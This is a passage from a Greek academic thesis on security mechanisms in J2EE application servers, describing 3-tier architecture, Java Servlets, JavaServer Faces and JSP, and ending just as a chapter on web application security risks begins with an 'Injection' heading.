- Πρώτο επίπεδο (first- tier), όπου είναι το γραφικό περιβάλλον αλληλεπίδρασης του χρήστη µε τον υπολογιστή (front- end), *Web browserbased graphical user interface* συνήθως στο προσωπικό µας υπολογιστή ή σε ένα σταθµό εργασίας
- ∆εύτερο επίπεδο (second- tier), ένα σύνολο από εφαρµογές σε ένα τοπικό δίκτυο ή σε ένα εσωτερικό server
- Και, στο τρίτο επίπεδο (third tier), είναι η εφαρμογή που υποστηρίζει έμμεσα τις υπηρεσίες που συµβαίνουν front- end (back- end) στη βάση δεδοµένων και στο transaction server, συνήθως ενός µεγάλου υπολογιστή ή ενός µεγαλύτερου server.

Οι εφαρµογές που έχουν κληρονοµηθεί από τις βάσεις δεδοµένων και από τις transaction εφαρµογές διαχείρισης αποτελούν µέρη του τρίτου επιπέδου (third- tier). Ο Application Server είναι ο µεσάζων ανάµεσα σε ένα browser που είναι βασισµένος σε front- end και back- end βάσεις δεδοµένων και σε παλιά συστήµατα.

Σε πολλές χρήσεις, ο Application Server συνδυάζεται ή δουλεύει µε ένα Web Server και ονοµάζεται Web Application Server. The Web browser supports an easy-to-create HTML-based front-end for the user. Ο Web Server υποστηρίζει αρκετούς διαφορετικούς τρόπους να απευθύνεις ένα ερώτηµα στον Application Server και να σου επιστρέψει µία διαµορφωµένη ή νέα ιστοσελίδα στο χρήστη.

### **2.2 Ν-tier αρχιτεκτονική**

Στην επιστήµη του Software Engineering τα τελευταία χρόνια έχει εδραιωθεί έναν µοντέλο αρχιτεκονικής, το λεγόµενο N-tier µοντέλο. Ας δούµε όµως τι είναι αυτή η αρχιτεκτονική. Σε αυτό το µοντέλο ξεχωρίζεται τελείως το γραφικό περιβάλλον του χρήστη (UI), η λογική του συστήµατος εννοώντας αλγόριθµους που χρησιµοποιεί η εφαρµογή (business logic) και η διαχείριση των δεδοµένων, δηλαδή η βάση δεδοµένων που όλα φυλάσονται (data acces layer). 'Ετσι, µπορούν να δηµιουργηθούν και να συντηρηθούν ξεχωριστά. Η πιο κοινή µορφή της N-tier αρχιτεκτονικής είναι το 3-tier µοντέλο. Αυτή η αρχιτεκτονική παρέχει στους προγραµµατιστές ένα µοντέλο για να δηµιουργούν εύκολα και εύελικτα εφαρµογές. ∆ιαχωρίζοντας την εφαρµογή σε 3 επίπεδα οι προγραµµατιστές θα αναγκαστούν σε φάση αλλάγης να αλλάξουν µόνο το επίπεδο εκείνο στο οποίο χρειάζεται η αλλάγη και όχι όλα τα επίπεδα.

Ας δούµε πιο κοντά το 3-tier µοντέλο.

#### Η 3-Tier αρχιτεκτονική έχει 3 ουσιαστικά συστατικά:

- 1. A Client PC
- 2. An Application Server
- 3. A Database Server



**Εικόνα 1 Παράδειγµα 3-tier εφαρµογής**

#### *2.2.1 Θεωρήσεις της 3-Tier αρχιτεκτονικής*

Η εφαρµογή του χρήστη έχει µόνο την λογική του γραφικού περιβάλλοντος

- Λιγότεροι πόροι απαιτούνται από την πλευρά του χρήστη
- ∆εν θα έχουµε αλλαγή στην πλευρά του χρήστη αν αλλάξει η τοποθεσία της βάσης
- Λιγότερος κώδικας προς διανοµή στην εφαρµογή του χρήστη

Ένας εξυπηρετητής διαχειρίζεται πολλά αιτήµατα από τους χρήστες

- Περισσότεροι διαθέσιµοι πόροι για τον εξυπηρετητή
- Μειωµένη κίνηση πακέτων στο δίκτυο





*2.2.2 Πλεονεκτήµατα και µειονεκτήµατα της 3-tier αρχιτεκτονικής*

| Πλεονεκτήματα                                                                                                    | Μειονεκτήματα                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Θέματα Προγραμματισμού:<br>Δύσκολοι κανόνες της εφαμογής<br>είναι εύκολα υλοποιήσιμοι στην<br>πλευρα του εξυπηρετητή<br>Η λογική της εφαρμογής δεν<br>βαραίνει τον πελάτη ούτε το<br>στρώμα της βάσης, καθιστώντας<br>πιο ελαφριά την εφαρμογή<br>Αλλαγές στην λογίκη του<br>συστήματος γίνονται άμεσα στον<br>εξυπηρετητή<br>Η λογική του εφαρμογής είναι<br>εύκολα μεταφερόμενη από<br>εξυπηρετητή σε εξυπηρετητή,<br>χωρίς να αλλάξει η λογική της<br>βάσης | Θέματα Προγραμματισμού:<br>Περίπλοκη αρχιτεκτονική όσο<br>μεγαλώνει το μέγεθος της<br>εφαρμογής<br>Πιο δύσκολη η συντήρηση της<br>εφαρμογής από νέους<br>προγραματιστές                                |
| Απόδοση:<br>Εξαιρετική απόδοση από<br>σύστημα σε σύστημα                                                                                                    | Απόδοση:<br>Αν η εφαρμογή είναι<br>διασκορπισμένη σε<br>διαφορετικούς εξυπηρετητές και<br>χρησιμοποιεί διαφορετικές<br>βάσεις δεδομένων η απόδοση του<br>συστήματος μπορεί να<br>επιρρεαστεί αρνητικά. |

**Πίνακας 1 + & - της 3- tier αρχιτεκτονικής**

### **2.3 Τεχνολογίες του σήµερα στο J2EE**

Προτού προχωρήσουµε παρακάτω, ας δούµε λίγο τις τεχνολογίες τις οποίες συνδυάζει το J2EE για την υλοποίηση τέτοιων εφαρµογών διαδικτύου.

#### *2.3.1 Java Servlet 3.0*

Η τεχνολογία της Java Servlet παρέχει στους υπεύθυνους για την ανάπτυξη Ιστού έναν απλό, συνεπή µηχανισµό για τη λειτουργία ενός κεντρικού υπολογιστή δικτύου και για την πρόσβαση των υπαρχόντων επιχειρησιακών συστηµάτων. Ένα servlet µπορεί σχεδόν να θεωρηθεί ως applet που τρέχει από την πλευρά κεντρικών υπολογιστών, χωρίς πρόσωπο. Τα servlets της Java καθιστούν πολλές εφαρµογές Ιστού πιθανές. Ένα servlet είναι ένα βασισµένο στην τεχνολογία τµήµα Ιστού Java™, διοικούµενο από ένα εµπορευµατοκιβώτιο, αυτό παράγει το δυναµικό περιεχόµενο.

Όπως, άλλα τµήµατα βασισµένα στην τεχνολογία της Java, τα servlets είναι (ανεξάρτητης πλατφόρµας) κλάσεις της Java που συντάσσονται σε ουδέτερο κώδικα και µπορούν να φορτωθούν δυναµικά και να τρέξουν από εξυπηρετητή µε ενεργοποιηµένη Java τεχνολογία. Τα εµπορευµατοκιβώτια, αποκαλούµενα µερικές φορές µηχανές servlet είναι επεκτάσεις κεντρικών υπολογιστών δικτύου, που παρέχει τη λειτουργία servlet. Το Servlet αλληλεπιδρά µε τους πελάτες Ιστού µέσω του αιτήµατος/απάντησης που εφαρµόζεται από το εµπορευµατοκιβώτιο servlet.

Το εµπορευµατοκιβώτιο servlet είναι ένα µέρος ενός κεντρικού υπολογιστή ή ενός διακοµιστή εφαρµογών δικτύου που παρέχουν οι υπηρεσίες δικτύου πέρα από τις οποίες τα αιτήµατα και οι απαντήσεις στέλνονται, αποκωδικοποιούν τα αιτήµατα και εξάγουν τις απαντήσεις. Ένα εµπορευµατοκιβώτιο servlet περιέχει επίσης και διαχειρίζεται τα servlets µέσω του κύκλου της ζωής τους. Ένα εµπορευµατοκιβώτιο servlet µπορεί να χτιστεί σε έναν εξυπηρετητή ή να εγκατασταθεί ως πρόσθετο συστατικό σε έναν κεντρικό υπολογιστή δικτύου µέσω της εγγενούς επέκτασης API εκείνου του κεντρικού υπολογιστή. Εµπορευµατοκιβώτια Servlet µπορούν επίσης να χτιστούν ή να εγκατασταθούν ενδεχοµένως στους Ιστός-διακοµιστές εφαρµογών.

Όλα τα εµπορευµατοκιβώτια servlet πρέπει να υποστηρίζουν το HTTP ως πρωτόκολλο για τα αιτήµατα και τις απαντήσεις, αλλά και άλλα πρωτόκολλα τέτοιου τύπου, όπως HTTPS, κτλ. Οι απαραίτητες εκδόσεις της προδιαγραφής HTTP που ένα εµπορευµατοκιβώτιο πρέπει να εφαρµόσει είναι HTTP/1.0 και HTTP/1.1. Επειδή το εµπορευµατοκιβώτιο µπορεί να έχει ένα εναποθηκεύοντα µηχανισµό όπως περιγράφεται στα αιτήµατα του RFC2616 (HTTP/1.1), µπορεί να τροποποιήσει αιτήµατα από τους πελάτες πριν τα παραδόσει στο servlet, µπορεί να τροποιήσει απαντήσεις που παράγονται από το servlet, πριν αυτό τις στείλει στους πελάτες και µπορεί να απαντήσει σε ερωτήµατα χωρίς να περιµένει απάντηση από το servlet.

Ένα εµπορευµατοκιβώτιο servlet µπορεί να τοποθετήσει τους περιορισµούς ασφάλειας στο περιβάλλον στο οποίο το servlet εκτελείται. Σε µια πλατφόρµα της Java, μια τυποποιημένη έκδοση (J2SE, v.1.3 ή ανώτερη), αυτοί οι περιορισμοί πρέπει να τοποθετούνται χρησιµοποιώντας την αρχιτεκτονική αδείας που καθορίζεται µε την

πλατφόρµα της Java. Για το παράδειγµα, high-end διακοµιστές εφαρµογών µπορεί να περιορίσουν τη δηµιουργία ενός αντικειµένου νηµάτων για να διασφαλίσει ότι τα άλλα συστατικά του εµπορευµατοκιβωτίου δεν προσκρούουν αρνητικά. Η Java SE 6 είναι η ελάχιστη έκδοση της ελλοχεύουσας πλατφόρµας της Java µε την οποία servlet τα εµπορευµατοκιβώτια πρέπει να χτιστούν.

Ας δούµε µια χαρακτηριστική ακολουθία γεγονότων σε ένα servlet.

- 1. Ένας πελάτης (π.χ., µια µηχανή αναζήτησης Ιστού) έχει πρόσβαση σε έναν κεντρικό υπολογιστή δικτύου και υποβάλλει ένα αίτηµα HTTP.
- 2. Το αίτηµα παραλαµβάνεται από τον κεντρικό υπολογιστή δικτύου και δίνεται µακριά στο εµπορευµατοκιβώτιο servlet. Το εµπορευµατοκιβώτιο servlet µπορεί στην ίδια διαδικασία µε τον κεντρικό υπολογιστή δικτύου οικοδεσποτών, σε µια διαφορετική διαδικασία στον ίδιο οικοδεσπότη ή σε έναν διαφορετικό οικοδεσπότη από τον κεντρικό υπολογιστή δικτύου για το οποίο επεξεργάζεται τα αιτήµατα.
- 3. Το εµπορευµατοκιβώτιο servlet καθορίζει ποιο servlet θα επικαλεσθεί βάση της διαµόρφωσης των servlets του και το καλεί µε αντικείµενα που αντιπροσωπεύουν το αίτηµα και την απάντηση.
- 4. Το servlet χρησιµοποιεί το αντικείµενο αιτήµατος για να ανακαλύψει ποιος είναι ο µακρινός χρήστης, ποιοι Http παράµετροι µπορεί να είχαν σταλεί ως τµήµα αυτού του αιτήµατος και άλλου είδους σχετικά στοιχεία. Το servlet εκτελεί τον αλγοριθµό που είναι προγραµµατισµένο να ακολουθήσει και παράγει στοιχεία που στέλνει πίσω στον πελάτη µέσω του αντικείµενου απάντησης.
- 5. Μόλις τελειώσει το servlet το αίτηµα, το εµπορευµατοκιβώτιο servlet εξασφαλίζει ότι η απάντηση σταλθηκε και σβήστηκε κατάλληλα (από την cache) και επιστρέφει τον έλεγχο πίσω στον εξυπηρετητή (Web Server).

#### *2.3.2 Java Server Faces 2.0*

Η τεχνολογία JavaServer Faces (JSF) είναι σύνολο εργαλείων που συνθέτουν το γραφικό περιβάλλον των web εφαρµογών. Σχεδιάστηκε για να απλοποιεί την δουλειά του, να γράφει κανείς και να συντηρεί τέτοιου είδους εφαρµογές. Γενικά παρέχουν µια ευκολία χρήσης όπως:

- Πιο εύκολη δηµιουργία γραφικού περιβάλλοντος (UI) από επαναχρησιµοποιούµενα στοιχεία.
- Απλοποίηση της µεταφοράς δεδοµένων από και προς το UI.
- Βοηθά στην διαχείριση της κατάστασης του UI στα διάφορα αιτήµατα.
- Παρέχει ένα απλό µοντέλο για το «δέσιµο» γεγονότων που γίνονται στην µεριά της εφαρµογής πελάτη µε κώδικα που βρίσκεται στον εξυπηρετητή.
- Επιτρέπει την δηµιουργία νέων στοιχείων εύκολα.

#### Εµµανουήλ Γιαννουδάκης Όλγα Ευαγγέλου

Πιο σηµαντικά, το JSF εδραιώνει standars τα οποία έχουν σχεδιαστεί για να παρέχουν ευκολία σε διαφορετικούς τύπους προγραµµατιστών, από τους προγραµµατιστές– αρχιτέκτονες της εφαρµογής ως εκείνους που είναι υπεύθυνοι για το χτίσιµο της ραχοκοκαλίας του συστήµατος.

Έτσι, λοιπόν, το JSF είναι σχεδιασµένο για να χρησιµοποιηθεί ως εργαλείο αλλά και ως ένα πακέτο από κλάσεις που µπορούν να χρησιµοποιηθούν έξω από εργαλεία ανάπτυξης λογισµικού, που συχνά απαιτούν οι προγραµµατιστές συστήµατος.

#### *2.3.2.1 Επίλυση πρακτικών προβληµάτων του ∆ιαδικτύου*

Ο πυρήνας του JSF είναι σχεδιασµένος ως ανεξάρτητος από ειδικά πρωτόκολλα. Ωστώσο είναι στοχευµένος στην λύση πολλών κοινών προβληµάτων που αντιµετωπίζουν καθηµερινά οι προγραµµατιστές όταν δηµιουργούν λογισµικό, το οποίο µπορεί να προβληθεί σε HTML εφαρµογές αλλά πρέπει να ανταλάσει µηνύµατα µέσω HTTP πρωτοκόλλου σε εφαρµογές βασισµένες σε Servlet και JavaServer Pages τεχνολογίες. Τέτοιες εφαρµογές είναι βασισµένες σε φόρµες και αποτελούνται από πολλές σελίδες στις οποίες ο χρήστης πρέπει να αλληλεπιδρά για να εκτελέσει µια σειρά από καθήκοντα.

To JSF ξεπερνά τις ακόλουθες δυσκολίες που βρίσκονται σε τέτοιου είδους εφαρµογές:

- ∆ιαχείριση της κατάστασης των στοιχείων µέσα σε δίαφορα αιτήµατα
- Υποστηρίζοντας ενθυλάκωση των διαφορών που υπάρχουν ανάµεσα στους web browsers
- Υποστηρίζοντας αλγόριθµους µέσα στις φόρµες
- Παρέχοντας ένα δυνατό µοντέλο δεδοµένων το οποίο επιτρέπει να φτιαχτούν ειδικοί handlers σε κάθε αίτηµα του χρήστη
- ∆ιαχειρίζοντας τα σφάλµατα που ίσως προκύψουν και προβάλοντας αυτά τα σφάλµατα σε µηνύµατα, σε φόρµες, που είναι κατανοητά από τον χρήστη.
- ∆ιαχείριση της πλοήγησης από σελίδα σε σελίδα µε γεγονότα και αλληλεπιδράσεις µοντέλων (data model – view model interactions)
- Υποστήριξη µετατροπών από µία µορφή δεδοµένων στην άλλη (Object2String cast κτλ)

#### Μελέτη µηχανισµών ασφαλείας σε Application Servers (J2EE Based)



**Εικόνα 3 Λειτουργία του Java Server Faces** 

#### *2.3.3 Java Server Pages*

JavaServer Pages (JSP) είναι µία τεχνολογία του Java Enterprise Edition (Java EE) για την δημιουργία εφαρμογών ικανών να παράγουν δυναμικά το περιεγόμενο, όπως HTML, DHTML, XHTML και XML. Η JSP τεχνολογία επιτρέπει την εύκολη δηµιουργία τέτοιων ιστοσελίδων µε την µέγιστη ευελιξία και δύναµη.

#### *2.3.3.1 Γενικές Έννοιες*

Στην ουσία το JSP παρέχει τα µέσα για την δηµιουργία µιας δυναµικής απάντησης σε ένα αίτηµα της εφαρµογής πελάτη. Η τεχνολογία λοιπόν αυτή έχει στηθεί µε βάση αυτές τις έννοιες:

#### • **Template Data**

Ένα κοµµάτι του δυναµικού περιεχοµένου είναι ένα ειδος έτοιµης φόρµας. Κείµενο ή xml κοµµάτια χρησιµοποιούνται για αυτή την φόρµα. Η JSP υποστηρίζει την διαχείριση των δεδοµένων τέτοιων φορµών.

#### • **Addition of Dynamic Data**

Η JSP παρέχει έναν απλό µα συνάµα δυνατό τρόπο για να προσθέτουµε δυναµικα δεδοµένα στις φόρµες (templates).

#### • **Encapsulation of Functionallity**

Η JSP παρέχει δύο σχετικούς µε την ενθυλάκωση της λειτουργικότητας των JavaBeans, tag βιβλιοθήκες, listeners και επικύρωση.

#### • **Good Tool Support**

Τα σωστά εργαλεία οδηγούν σε καλύτερη αποδοτικότητα. Έτσι, η JSP είναι σχεδιασµένη για να µπορεί να δηµιουργήσει σωστά εργαλεία, τα οποία οδηγούν σε µια δυνατή «server-side» τεχνολογία.

#### *2.3.3.2 Πλεονεκτήµατα της JavaServer Τεχνολογίας*

Η JSP τεχνολογία προσφέρει τα παρακάτω οφέλη:

#### • **Write once, run anywhere**

Είναι µια τεχνολογία ανεξάρτητης πλατφόρµας ως προς τις δυναµικές παραγόµενες σελίδες της, τον εξυπηρετητή της, κτλ. Οι σελίδες της µπορούν να παραχθούν μια φορά σε οποιαδήποτε πλατφόρμα και να φιλοξενηθούν σε έναν εξυπηρετητή και µετά να είναι προσβάσιµες από οπουδήποτε, ανεξαρτήτως του λογισµικού που τρέχει ο πελάτης.

#### • **Separation of roles**

Η τεχνολογία JSP διαχωρίζει τους δύο ρόλους, του προγραµµατιστή και του συντάκτη της σελίδας. Ο προγραµµατιστής γράφει τα στοιχεία που αλληλεπιδρούν µε αντικείµενα που βρίσκονται στην µεριά του εξυπηρετητή. Ο συντάκτης είναι αυτός ο οποίος τοποθετεί στατικά δεδοµένα και δυναµικό περιεχόµενο µαζί ώστε να συνθέσει παρουσιάσεις κατάλληλες για το κοινό τους. Κάθε ρόλος µπορεί να εκτελέσει την δουλειά του χωρίς να γνωρίζει την δουλειά του άλλου και µπορεί να εµβαθύνει σε διαφορετικά πράγµατα. Αυτός ο διαχωρισµός διευκολύνει και τον διαχωρισµό καθηκόντων µεταξύ τους. Άρα επιτρέπει καλύτερη αποδοτικότητα.

#### • **Reuse of ccomponents and tag libraries**

Η τεχνολογία JSP δίνει έµφαση στην χρήση επαναχρησιµοποιούµενων στοιχείων, όπως JavaBeans στοιχείων και tag βιβλιοθηκών.

#### • **Separation of dynamic and static ccontent**

Επιτρέπει των διαχωρισµό του στατικού δεδοµένου σε µία φόρµα από το δυναµικό περιεχόµενο που εισχωρεί στην στατική φόρµα έπειτα από επεξεργασία του αιτήµατος του χρήστη (request).

#### • **Web accer layer for N-tier enterprise application architecture**

Η τεχνολογία JSP είναι σχεδιασµένη έτσι ώστε να επιτρέπει/ διευκολύνει την τριών επιπέδων αρχιτεκτονική που είναι πλέον κοινά χρησιµοποιούµενη. Ένα επίπεδο για το UI της εφαρµογής (front end layer), ένα επίπεδο για την λειτουργικότητα της (business layer) και ένα επίπεδο για τα δεδοµένα της εφαρµογής από την βάση (data layer), κτλ.

#### *2.3.4 Τι είναι µία JSP Σελίδα?*

Μια σελίδα JSP είναι ένα αρχείο κειµένου το οποίο περιγράφει τον τρόπο επεξεργασίας ενός αιτήµατος για να παραχθεί η αντίστοιχη απάντηση. Αυτή η περιγραφή συνδέει δεδοµένα της στατικής φόρµας µε δυναµικά δεδοµένα τα οποία παράγονται ανάλογα µε το αίτηµα.

Τα κύρια χαρακτηριστικά των σελίδων JavaServer είναι:

- Τυποποιημένες οδηγίες
- Τυποποιημένες ενέργειες

Μελέτη µηχανισµών ασφαλείας σε Application Servers (J2EE Based)

- Στοιχεία σεναριογραφιών
- Μηχανισµός επέκτασης ετικετών
- Περιεκτικότητα σε πρότυπα web εφαρµογών.

Η έννοια µιας εφαρµογής κληρονοµείται από την προδιαγραφή servlet. Η εφαρµογή Ιστού µπορεί να αποτελείται από:

- Περιβάλλον χρόνου εκτέλεσης της Java που τρέχει στον κεντρικό υπολογιστή (που απαιτείται)
- Σελίδα JSP που χειρίζεται τα αιτήµατα και παράγει το δυναµικό περιεχόµενο
- Servlet που χειρίζεται τα αιτήματα και παράγει το δυναμικό περιεχόμενο
- Υπολογιστής- δευτερεύοντα συστατικά JavaBeans που τοποθετούν τη συµπεριφορά και το κράτος σε κάψουλα
- Στατικό HTML, DHTML, XHTML, XML και παρόµοιες σελίδες.
- Πελάτης- δευτερεύοντα συστατικά Java Applets, JavaBeans και αυθαίρετη κατηγορία της Java αρχεία
- Περιβάλλον χρόνου εκτέλεσης της Java που τρέχει στον πελάτη.

Η JSP τεχνολογία κληρονομεί από την Servlet έννοιες των εφαρμογών, ServletContexts, των συνόδων και των αιτημάτων/ απαντήσεων.

#### *2.3.4.1 Στοιχεία και αντικείµενα συµπερίληψης*

Οι σελίδες JSP και οι κλάσεις servlet αναφέρονται συλλογικά ως web components. Οι σελίδες JSP παραδίδονται σε ένα container που παρέχει τις υπηρεσίες που υποδεικνύονται σε ένα xml αρχείο. Ο χωρισµός των συστατικών από τα εµπορευµατοκιβώτια επιτρέπει την επαναχρησιµοποίηση συστατικών, µε τα χαρακτηριστικά γνωρίσµατα ποιότητα- υπηρεσιών που παρέχονται από το εµπορευµατοκιβώτιο.

#### *2.3.4.2 Βήµατα Μετάφρασης και Εκτέλεσης*

Οι σελίδες JSP είναι αρχεία κειµένου. Περνούν από δύο φάσεις: µια φάση µετάφραση και µια φάση αιτήµατος. Η µετάφραση γίνεται µιά φορά ανά σελίδα. Η φάση αιτήµατος γίνεται µιά φορά ανά αίτηµα.

Η σελίδα JSP είναι µεταφρασµένη για να δηµιουργήσει µια κλάση servlet, την υλοποιµένη κλάση δηλαδή της JSP σελίδας, η οποία δηµιουργείται στον χρόνο του αιτήµατος. Το αντικείµενο αυτής την κλάσης JSP χειρίζεται τα αιτήµατα και δηµιουργεί τις απαντήσεις.

Οι σελίδες JSP µπορούν να µεταφραστούν πριν από τη χρήση τους, που παρέχοντας στην εφαρµογή µια κλάση servlet που µπορεί να χρησιµεύσει ως η κειµενική αντιπροσώπευση της σελίδας JSP.



## **Κεφάλαιο 3 Θέµατα Ασφάλειας**

Όπως σε κάθε εφαρµογή του διαδικτύου υπάρχουν κάποιοι κίνδυνοι, έτσι και στo Web Application υπάρχουν αρκετοί.

# **3.1 Οι 10 πιο σηµαντικοί Web Application Κίνδυνοι**

Στο κεφάλαιο που ακολουθεί θα σας περιγράψουµε 10 εξ αυτών.

# **3.2 Έγχυση (Injection)**

